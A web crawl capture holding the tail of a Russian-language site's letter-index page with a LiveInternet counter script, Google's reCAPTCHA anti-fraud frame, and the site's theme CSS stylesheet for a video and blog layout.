											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/L">L</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/M">M</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/N">N</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/O">O</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/P">P</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Q">Q</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/R">R</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/S">S</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/T">T</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/U">U</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/V">V</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/W">W</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/X">X</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Y">Y</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Z">Z</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/"></a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/А">А</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Б">Б</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/В">В</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Г">Г</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Д">Д</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Е">Е</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ё">Ё</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ж">Ж</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/З">З</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/И">И</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Й">Й</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/К">К</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Л">Л</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/М">М</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Н">Н</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/О">О</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/П">П</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Р">Р</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/С">С</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Т">Т</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/У">У</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ф">Ф</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Х">Х</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ц">Ц</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ч">Ч</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Щ">Щ</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ш">Ш</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ы">Ы</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Э">Э</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ю">Ю</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Я">Я</a>
						</li>
									</ul>
						
			</div>
</aside>						</div>
					</div>
				</div>
			</div>
				
		<footer id="colophon" class="site-footer">
			<div class="container">
				<div class="row">
					<div class="col-md-12">
						<div class="site-info">
							<a href="https://xn--80adkubstggd.xn--p1ai/feedback">Обратная связь</a>
													</div>
					</div>
				</div>
			</div>
			<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='0' height='0'><\/a>")
//--></script><!--/LiveInternet-->


		</footer>
	</div>
</body>


</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="W6a7uCav_EhUj_y-b6tgDg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768580387778');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://xn--80adkubstggd.xn--p1ai/themes/devion/css/theme.css
body_size: 15449
content:
/* Typography */
/* Typography */
body,
button,
input,
select,
textarea {
  color: #000000;
  font-family: 'Lato', sans-serif;
}
body {
  background: #f4f4f4;
}
a {
  color: #1B4DB3;
  text-decoration: underline;
  
}
a:visited {
  color: #1B4DB3;
}
a:hover,
a:focus,
a:active {
  color: #148be3;
  text-decoration: none;
}
/* Header */
#masthead {
  background: #ffffff;
}
#masthead .site-branding {
  margin-top: 30px;
  margin-bottom: 20px;
}
#masthead .site-branding h1.site-title {
  font-size: 36px;
  text-transform: uppercase;
  font-weight: bold;
  margin: 10px 0px 0px 0px;
}
#masthead .site-branding h1.site-title a:link,
#masthead .site-branding h1.site-title a:visited {
  color: #222222;
}
#masthead .site-branding h2.site-description {
  font-size: 16px;
  margin: 5px 0px 10px 0px;
}
#masthead .search-box .search-form {
  float: right;
    min-width: 250px;
	max-width: 300px;
  float: right;
  margin-top: 40px;
  margin-bottom: 20px;
  text-align: center;
  height: 40px!important;
}
#masthead .search-box .search-form .search-submit {
  display: none;
}
#masthead .search-box .search-form label {
  width: 100%;
}
#masthead .search-box .search-form label input.search-field {
  width: 100%;
}
/* Navigation */
#site-navigation {
  background: #148be3;
  height: 50px;
}
.main-navigation ul.menu li a:link,
.main-navigation ul.menu li a:visited {
  font-size: 16px;
  color: #ffffff;
}
.main-navigation ul ul {
  background: #148be3;
}
/* styles for desktop */
.tinynav {
  display: none;
}
/* styles for mobile */
@media screen and (max-width: 768px) {
  .tinynav {
    display: block;
    width: 100%;
    margin-top: 20px;
    padding: 5px 0px;
  }
  #sitemenu {
    display: none;
  }
  #masthead .site-branding {
    text-align: center;
  }
  #masthead .search-box {
    margin: 10px auto;
    width: 255px;
  }
  #masthead .search-box .search-form {
    margin: 0px 0px 20px 0px;
  }
}
/* Featured videos */
#featured-videos {
  background: #323232;
  padding: 30px 0px;
}
#featured-videos #fvideos .fvideo {
  padding: 0px 15px;
}
#featured-videos #fvideos .fvideo .fvideo-entry {
  background: #4c4c4c;
  padding-bottom: 15px;
  font-size: 13px;
}
#featured-videos #fvideos .fvideo .fvideo-entry h3 {
  margin: 0px;
  padding: 15px 15px 5px 15px;
  font-size: 16px;
  font-weight: bold;
}
#featured-videos #fvideos .fvideo .fvideo-entry h3 a {
  color: #ffffff;
}
#featured-videos #fvideos .fvideo .fvideo-entry span.vid-cats {
  margin-left: 15px;
}
#featured-videos #fvideos .fvideo .fvideo-entry span.view-count,
#featured-videos #fvideos .fvideo .fvideo-entry span.like-count {
  float: right;
  margin-right: 15px;
  color: #cccccc;
}
#featured-videos #fvideos .fvideo .fvideo-entry span a:link,
#featured-videos #fvideos .fvideo .fvideo-entry span a:visited {
  color: #cccccc;
}
#featured-videos #fvideos .fvideo .fvideo-entry span.like-count:before {
  content: "\f087";
  font-family: 'Fontawesome';
  margin-right: 5px;
}
#featured-videos #fvideos .fvideo .fvideo-entry span.view-count:before {
  content: "\f06e";
  font-family: 'Fontawesome';
  margin-right: 5px;
}
/* Latest videos */
#videos-container {
  padding: 30px 0px 0px 0px;
}
#videos-container h2.section-title {
  font-size: 24px;
  text-transform: uppercase;
  margin: 20px 0px 30px 0px;
  color: #148be3;
}
#videos-container .latvideo {
  background: #fff;
  margin-bottom: 30px;
  border: 1px solid #e5e5e5;
}
#videos-container .latvideo .latvideo-entry {
  padding-bottom: 15px;
  font-size: 13px;
}
#videos-container .latvideo .latvideo-entry h3 {
  margin: 0px;
  padding: 15px 15px 5px 15px;
  font-size: 16px;
  font-weight: bold;
    height: 52px;
  overflow: hidden;
  text-align: left;
}
#videos-container .latvideo .latvideo-entry h3 a {
  color: #222222;
}
#videos-container .latvideo .latvideo-entry div.entry-meta {
  padding: 0px 15px;
}
#videos-container .latvideo .latvideo-entry span.view-count,
#videos-container .latvideo .latvideo-entry span.like-count {
  margin-right: 10px;
}
#videos-container .latvideo .latvideo-entry span a:link,
#videos-container .latvideo .latvideo-entry span a:visited {
  color: #1B4DB3;
}
#videos-container .latvideo .latvideo-entry span.like-count:before {
  content: "\f087";
  font-family: 'Fontawesome';
  margin-right: 5px;
}
#videos-container .latvideo .latvideo-entry span.view-count:before {
  content: "\f06e";
  font-family: 'Fontawesome';
  margin-right: 5px;
}
/* Latest posts */
#latest-posts {
  padding: 30px 0px 0px 0px;
}
#latest-posts h2.section-title {
  font-size: 24px;
  text-transform: uppercase;
  margin: 20px 0px 30px 0px;
  color: #148be3;
}
#latest-posts .recpost {
  background: #fff;
  margin-bottom: 30px;
  border: 1px solid #e5e5e5;
}
#latest-posts .recpost .recpost-entry {
  padding-bottom: 15px;
  font-size: 13px;
}
#latest-posts .recpost .recpost-entry h3 {
  margin: 0px;
  padding: 15px 15px 5px 15px;
  font-size: 16px;
  font-weight: bold;
}
#latest-posts .recpost .recpost-entry h3 a {
  color: #222222;
}
#latest-posts .recpost .recpost-entry div.entry-meta {
  padding: 0px 15px;
}
#latest-posts .recpost .recpost-entry div.entry-summary {
  padding: 0px 15px;
  margin: 5px 0px;
}
#latest-posts .recpost .recpost-entry span.view-count,
#latest-posts .recpost .recpost-entry span.like-count {
  margin-left: 10px;
  float: right;
}
#latest-posts .recpost .recpost-entry span a:link,
#latest-posts .recpost .recpost-entry span a:visited {
  color: #1B4DB3;
}
#latest-posts .recpost .recpost-entry span.like-count:before {
  content: "\f087";
  font-family: 'Fontawesome';
  margin-right: 5px;
}
#latest-posts .recpost .recpost-entry span.view-count:before {
  content: "\f06e";
  font-family: 'Fontawesome';
  margin-right: 5px;
}
/* Video frame */
#video-frame {
  padding: 50px 0px;
  background: #323232;
}
.frame-bar {
  background: #181818;
  padding: 20px 0px;
}
.frame-bar h1 {
  font-size: 20px;
  text-transform: uppercase;
  color: #ffffff;
  margin: 10px 0px 5px 0px;
  font-weight: bold;
}
.frame-bar .entry-meta {
  margin-bottom: 5px;
  color: #b3b3b3;
}
.frame-bar .entry-meta a {
  color: #b3b3b3;
}
.frame-bar .count-box {
  color: #999999;
  text-transform: uppercase;
  font-size: 12px;
}
.frame-bar .count-box a {
  color: #999999;
  display: block;
}
.frame-bar .count-box div {
  float: right;
  margin: 3px 0px 0px 10px;
  padding: 5px 10px;
  border-radius: 3px;
  text-align: center;
  background: #323232;
}
.frame-bar .count-box .like-count:before {
  content: "\f087";
  font-family: 'Fontawesome';
  display: block;
  font-size: 20px;
  color: #ffffff;
}
.frame-bar .count-box .view-count:before {
  content: "\f06e";
  font-family: 'Fontawesome';
  display: block;
  font-size: 20px;
  color: #ffffff;
}
.frame-bar .count-box .comment-count:before {
  content: "\f075";
  font-family: 'Fontawesome';
  display: block;
  font-size: 20px;
  color: #ffffff;
}
.frame-bar .count-box .next-video:before {
  content: "\f061";
  font-family: 'Fontawesome';
  display: block;
  font-size: 20px;
  color: #ffffff;
}
.frame-bar .count-box .prev-video:before {
  content: "\f060";
  font-family: 'Fontawesome';
  display: block;
  font-size: 20px;
  color: #ffffff;
}
/* Content	 */
.pages-title {
  background: #323232;
  padding: 30px 0px;
}
.pages-title h2 {
  margin: 0px 0px;
  color: #ffffff;
  font-size: 26px;
  font-weight: bold;
}
#primary {
  padding: 30px 0px 0;
}
#primary article {
  background: #fff;
  padding: 20px 20px;
  border: 1px solid #e5e5e5;
}
#primary article .entry-header h1.entry-title, #primary article .entry-header h3.entry-title {
  margin: 10px 0px 5px 0px;
  padding: 0px;
  font-weight: bold;
  color: #222222;
  font-size: 28px;
  text-transform: uppercase;
}
#primary article .entry-header h1.entry-title a, #primary article .entry-header h3.entry-title a {
  color: #222222;
}

#primary article .entry-meta {
  color: #989898;
}
#primary article .entry-meta a {
  color: #989898;
}
#primary article .entry-meta a:hover {
  color: #148be3;
}
#primary article img.postimg {
  margin-bottom: 10px;
}
#primary article .entry-footer {
  margin-bottom: 10px;
  color: #989898;
}
#primary article .entry-footer a {
  color: #989898;
}
#primary article .entry-footer a:hover {
  color: #148be3;
}
#primary article .entry-footer span {
  margin-right: 10px;
}
#primary .rel-box {
  margin-bottom: 30px;
  background: #fff;
  padding: 20px 20px;
  border: 1px solid #e5e5e5;
}
#primary .rel-box h3 {
  margin: 0px 0px 20px 0px;
  font-size: 16px;
  font-weight: bold;
  text-transform: uppercase;
  color: #222222;
}
#primary .rel-box div {
  text-align: center;
}
#primary .rel-box .row div {
    height: 190px;
  overflow: hidden;
}
#primary .rel-box div img {
  margin-bottom: 10px;
}
/* Sidebar	 */
#secondary {
  padding: 30px 0px;
}
#secondary .widget {
  margin-bottom: 30px;
  background: #fff;
  padding: 30px 20px;
  border: 1px solid #e5e5e5;
}
#secondary .widget h4.widget-title {
  font-size: 18px;
  text-transform: uppercase;
  font-weight: bold;
  color: #148be3;
  margin: 0px 0px 30px ;
}
#secondary .widget ul {
  list-style: none;
  margin: 0px;
  padding: 0px;
}
#secondary .widget ul li {
  margin: 5px 0px 0px 0px;
  padding: 0px 0px 5px 0px;
  border-bottom: 1px dotted #dadada;
}
#secondary .widget ul li a {
  color: #1B4DB3;
}
#secondary .widget ul li a:hover {
  color: #148be3;
}
#secondary .squarebanner {
  margin-bottom: 30px;
  background: #fff;
  padding: 30px 20px;
  border: 1px solid #e5e5e5;
}
#secondary .squarebanner h3.sidetitl {
  font-size: 18px;
  text-transform: uppercase;
  font-weight: bold;
  color: #148be3;
  margin: 0px 0px 30px ;
}
#secondary .squarebanner ul {
  list-style: none;
  margin: 0px;
  padding: 0px;
}
#secondary .squarebanner ul li {
  float: left;
  margin: 0px 20px 20px 0px;
}
/* Comments */
#comments {
  margin: 20px 0px;
}
#comments h2.comments-title {
  font-size: 26px;
  color: #222222;
  margin: 0px 0px 20px 0px;
}
#comments ol.comment-list {
  list-style: none;
  margin: 0px 0px;
}
#comments ol.comment-list li {
  margin-bottom: 30px;
}
#comments ol.comment-list li .comment-meta {
  border-bottom: 1px dotted #dadada;
  padding-bottom: 15px;
}
#comments ol.comment-list li .comment-meta img {
  width: 48px;
  height: 48px;
  float: left;
  margin-right: 15px;
}
#comments ol.comment-list li .comment-meta .comment-author {
  font-size: 15px;
  margin-top: 5px;
  font-weight: bold;
  color: #222222;
}
#comments ol.comment-list li .comment-meta .comment-author a {
  color: #222222;
}
#comments ol.comment-list li .comment-meta .comment-metadata {
  font-size: 13px;
}
#comments ol.comment-list li ol.children {
  list-style: none;
  margin: 0px;
  margin: 30px 0px 0px 30px;
}
#comments ol.comment-list li .comment-content {
  padding: 10px 0px;
  border-bottom: 1px dotted #dadada;
}
#comments ol.comment-list li .reply {
  margin-top: 10px;
}
#comments #respond {
  border-top: 5px solid #dadada;
}
#comments #respond h3#reply-title {
  font-size: 24px;
  color: #222222;
}
#comments #respond label {
  width: 80px;
}
/* Not found */
section.not-found {
  background: #fff;
  padding: 20px 20px;
  border: 1px solid #e5e5e5;
}
section.not-found .pages-header h1 {
  font-size: 26px;
  font-weight: bold;
  color: #222222;
  margin: 10px 0px;
}
/* Pagination */
.pagination span,
.pagination a {
  padding: 5px 10px;
  margin-right: 5px;
  color: #ffffff;
}
.pagination span {
  background: #148be3;
}
.pagination a {
  background: #323232;
    line-height: 35px;
}
/* Footer widgets */
#footer-widgets {
  background: #323232;
  padding: 30px 0px;
  margin-top: 20px;
}
#footer-widgets .footer-widget {
  margin-bottom: 20px;
  line-height: 1.6;
  color: #b3b3b3;
}
#footer-widgets .footer-widget h1.widget-title {
  font-size: 18px;
  font-weight: bold;
  color: #ffffff;
  margin-bottom: 25px;
}
#footer-widgets .footer-widget ul {
  list-style: none;
  margin: 0px;
  padding: 0px;
}
#footer-widgets .footer-widget ul li {
  list-style: none;
  margin: 5px 0px 0px 0px;
  padding: 0px 0px 5px 0px;
  border-bottom: 1px dotted #5a5a5a;
}
#footer-widgets .footer-widget ul li a:link,
#footer-widgets .footer-widget ul li a:visited {
  color: #b3b3b3;
}
#footer-widgets .footer-widget ul li a:hover {
  color: #ffffff;
}
/* Footer */
.site-footer {
  background: #222;
  padding: 20px 0px;
}
.site-footer .site-info {
  color: #b3b3b3;
}
.site-footer .site-info a {
  color: #b3b3b3;
}

.col-sm-12 div.player,
.col-sm-12 div.player video,
#video_player,
iframe {
  width: 100%!important
}


.cmalike {
text-align: right;
  text-align: right;
  display: block;
  margin: 15px 0 0;
  float: left;
}
.cmalike a {
width: 35px;
height: 35px;
display: inline-block;
}
.cmalike .like {
  opacity: 1;
  background-image: url([data-uri]);
  background-size: 100%;
}
.cmalike .unlike {
  opacity: 1;
  background-image: url([data-uri]);
  background-size: 100%;
}